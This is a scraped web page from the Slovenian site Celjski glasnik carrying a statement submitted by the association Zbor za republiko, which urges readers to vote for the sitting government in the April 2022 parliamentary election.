                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696f60539ad2c" data-td_block_id="td_uid_6_696f60539ad2c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696f60539ad2c" data-td_block_id="td_uid_6_696f60539ad2c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696f60539b5f2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_696f60539b5f2" ><script>var block_td_uid_7_696f60539b5f2 = new tdBlock();
block_td_uid_7_696f60539b5f2.id = "td_uid_7_696f60539b5f2";
block_td_uid_7_696f60539b5f2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696f60539b5f2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696f60539b5f2_rand","tdc_css_class_style":"td_uid_7_696f60539b5f2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696f60539b5f2.td_column_number = "3";
block_td_uid_7_696f60539b5f2.block_type = "td_block_mega_menu";
block_td_uid_7_696f60539b5f2.post_count = "5";
block_td_uid_7_696f60539b5f2.found_posts = "331";
block_td_uid_7_696f60539b5f2.header_color = "";
block_td_uid_7_696f60539b5f2.ajax_pagination_infinite_stop = "";
block_td_uid_7_696f60539b5f2.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_696f60539b5f2);
</script><div id=td_uid_7_696f60539b5f2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696f60539b5f2" data-td_block_id="td_uid_7_696f60539b5f2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696f60539b5f2" data-td_block_id="td_uid_7_696f60539b5f2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_696f60539c1eb_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Slovenija" class="entry-crumb" href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">(Prejeli smo) Zbor za republiko: Imamo vlado za vse Slovenke in Slovence</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-30769" class="post-30769 post type-post status-publish format-standard has-post-thumbnail hentry category-slovenija tag-pomembnost tag-volitve tag-zbor-za-republiko" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">(Prejeli smo) Zbor za republiko: Imamo vlado za vse Slovenke in Slovence</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-19T16:00:58+00:00" >19. aprila, 2022</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fceljskiglasnik.si%2Fprejeli-smo-zbor-za-republiko-imamo-vlado-za-vse-slovenke-in-slovence%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%28Prejeli+smo%29+Zbor+za+republiko%3A+Imamo+vlado+za+vse+Slovenke+in+Slovence&url=https%3A%2F%2Fceljskiglasnik.si%2Fprejeli-smo-zbor-za-republiko-imamo-vlado-za-vse-slovenke-in-slovence%2F&via=CeljskiGlasnik"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://celjskiglasnik.si/prejeli-smo-zbor-za-republiko-imamo-vlado-za-vse-slovenke-in-slovence/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://celjskiglasnik.si/prejeli-smo-zbor-za-republiko-imamo-vlado-za-vse-slovenke-in-slovence/&amp;media=https://celjskiglasnik.si/wp-content/uploads/2022/03/FOiaEPtWUAcJL_3.jpg&description=%28Prejeli+smo%29+Zbor+za+republiko%3A+Imamo+vlado+za+vse+Slovenke+in+Slovence" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%28Prejeli+smo%29+Zbor+za+republiko%3A+Imamo+vlado+za+vse+Slovenke+in+Slovence%20-%20https%3A%2F%2Fceljskiglasnik.si%2Fprejeli-smo-zbor-za-republiko-imamo-vlado-za-vse-slovenke-in-slovence%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://celjskiglasnik.si/wp-content/uploads/2022/03/FOiaEPtWUAcJL_3.jpg" data-caption="Foto: Twitter (Vlada RS)"><img width="680" height="453" class="entry-thumb td-modal-image" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/FOiaEPtWUAcJL_3.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/FOiaEPtWUAcJL_3.jpg 680w, https://celjskiglasnik.si/wp-content/uploads/2022/03/FOiaEPtWUAcJL_3-300x200.jpg 300w, https://celjskiglasnik.si/wp-content/uploads/2022/03/FOiaEPtWUAcJL_3-630x420.jpg 630w" sizes="(max-width: 680px) 100vw, 680px" alt="" title="FOiaEPtWUAcJL_3"/></a><figcaption class="wp-caption-text">Foto: Twitter (Vlada RS)</figcaption></figure></div>
        <div id="fb-root"></div>
<p><strong>Drage Slovenke in Slovenci, drage državljanke in državljani Republike Slovenije, pred nami je pomemben dan odločitve, volilni dan 24. aprila 2022. </strong></p>
<p>&nbsp;</p>
<p>Čeprav so od prvih demokratičnih volitev leta 1990 minila že tri desetletja, so letošnje volitve izrednega pomena. Sedanja vlada je v dveh zadnjih, izredno kriznih letih, pokazala, kakšne možnosti in sposobnosti se skrivajo v slovenski politiki. V teh, za ves svet izredno težkih letih, je Slovenija postala močnejša, v svetu bolj razpoznavna, ugledna in vplivna, Slovenke in Slovenci pa lahko bolj sproščeno gledamo v prihodnost.</p>
<p><strong>Zaupanje se ne gradi čez noč</strong></p>
<p>Svoje glasove bomo dali tistim, ki so v času pandemije uspeli z minimalnim omejevanjem vsakdanjega življenja ohraniti utrip celotne družbe in gospodarstva na takšni ravni, da bomo iz te težke preizkušnje izšli še bolj utrjeni in sposobni premagovati izzive sedanjega in bodočega časa.</p>
<p><strong>Imamo vlado za vse Slovenke in Slovence</strong></p>
<p>Kakovost in trdnost vsake vlade se ocenjuje tudi po tem, kakšen odnos ima do svojih političnih nasprotnikov in opozicije. Sedanja slovenska vlada je bila od samega začetka tarča hudih nasprotovanj, podtikanj, širjenja laži in nerazumljivih ter nezakonitih demonstracij. V primerjavi z drugimi demokratičnimi državami so bili kljub temu demonstranti v Sloveniji deležni obravnave »v rokavicah«. Prav je tako in tako mora tudi ostati. Zmote ne smejo veljati za zločin.</p>
<p><strong>Za prepir nas je premalo</strong></p>
<p>Sedanja vlada je dokazala, kako je za upravljanje države pomembno sodelovanje med strankami, ki so ne glede na ideološke opredelitve sposobne najti skupni jezik v reševanju žgočih problemov, To je našlo tudi pozitiven odziv izven parlamenta. Pričele so nastopati nove politične stranke, ki prav tako gradijo na povezovanju in sodelovanju. S tem se širi volilna izbira, oži pa prostor za stalne prepirljivce, ki se s svojo izključevalnostjo oddaljujejo od državniške odgovornosti.</p>
<p><strong>Zadovoljstvo državljanov je odvisno od zdravja</strong></p>
<p>Za kakovost življenja je zdravje ključnega pomena. Zato moramo dograditi naše zdravstvo tako, da bo nudilo svojim državljanom pravočasno in najboljšo možno zdravstveno oskrbo v okviru naših možnosti. Ohraniti moramo voljo do reorganizacije zdravstvene službe in iskanja novih poti, kot je bilo že nakazano v tem kratkem obdobju sedanje vlade.</p>
<p><strong>Letošnje volitve vzemimo resno, naše vodilo mora biti:</strong></p>
<p>&#8211; glasujmo za tiste, ki so dokazali sposobnost voditi državo tudi v kriznih razmerah;</p>
<p>&#8211; podpirajmo stranke, ki si prizadevajo za dobrobit in ohranitev slovenskega naroda;</p>
<p>&#8211; volimo tiste, ki imajo v mislih svobodo za vse državljanke in državljane, ne pa za tiste, ki zlorabljajo politično, medijsko, finančno ali sodno oblast.</p>
<p><strong>Pomembne odločitve zahtevajo premislek</strong></p>
<p>Vprašati se moramo, kdo nudi večjo socialno varnost. Ali tisti, ki govorijo o socializmu prejšnjega stoletja, ali tisti, ki si prizadevajo za uspešno gospodarstvo, visoko zaposlenost in evropsko primerljive plače?</p>
<p>Novi obrazi so v politiki vsekakor zaželeni, a za vladno odgovornost morajo še zoreti in se tudi dokazati. Država se lahko uspešno vodi le na osnovi izkušenj in ne zgolj na medlih obljubah „svetle bodočnosti“.</p>
<p>Tudi za volitve 24. aprila 2022 velja opozorilo Ivana Cankarja:</p>
<p><strong>»Narod si bo pisal sodbo sam!« </strong></p>
<p>Pripravil</p>
<p>Franci Kindlhofer</p>
<p>France Cukjati, predsednik</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://celjskiglasnik.si/oznaka/pomembnost/">pomembnost</a></li><li><a href="https://celjskiglasnik.si/oznaka/volitve/">volitve</a></li><li><a href="https://celjskiglasnik.si/oznaka/zbor-za-republiko/">Zbor za republiko</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://celjskiglasnik.si/author/celjskiglasnik/">Celjski Glasnik</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Celjski Glasnik"></span><meta itemprop="datePublished" content="2022-04-19T16:00:58+00:00"><meta itemprop="dateModified" content="2022-04-19T15:39:20+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://celjskiglasnik.si/prejeli-smo-zbor-za-republiko-imamo-vlado-za-vse-slovenke-in-slovence/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png"></span><meta itemprop="name" content="Celjski Glasnik"></span><meta itemprop="headline " content="(Prejeli smo) Zbor za republiko: Imamo vlado za vse Slovenke in Slovence"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://celjskiglasnik.si/wp-content/uploads/2022/03/FOiaEPtWUAcJL_3.jpg"><meta itemprop="width" content="680"><meta itemprop="height" content="453"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_696f60539cf8b_rand td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_9_696f60539cf8b" ><script>var block_td_uid_9_696f60539cf8b = new tdBlock();
block_td_uid_9_696f60539cf8b.id = "td_uid_9_696f60539cf8b";
block_td_uid_9_696f60539cf8b.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_696f60539cf8b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696f60539cf8b_rand","tdc_css_class_style":"td_uid_9_696f60539cf8b_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":30769,"live_filter_cur_post_author":"2","block_template_id":""}';
block_td_uid_9_696f60539cf8b.td_column_number = "3";
block_td_uid_9_696f60539cf8b.block_type = "td_block_related_posts";
block_td_uid_9_696f60539cf8b.post_count = "3";
block_td_uid_9_696f60539cf8b.found_posts = "8206";
block_td_uid_9_696f60539cf8b.header_color = "";
block_td_uid_9_696f60539cf8b.ajax_pagination_infinite_stop = "";
block_td_uid_9_696f60539cf8b.max_num_pages = "2736";
tdBlocksArray.push(block_td_uid_9_696f60539cf8b);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_696f6053a68f0" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_696f60539cf8b" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_696f6053a68f5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_696f60539cf8b" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_696f60539cf8b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-534x365.png 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
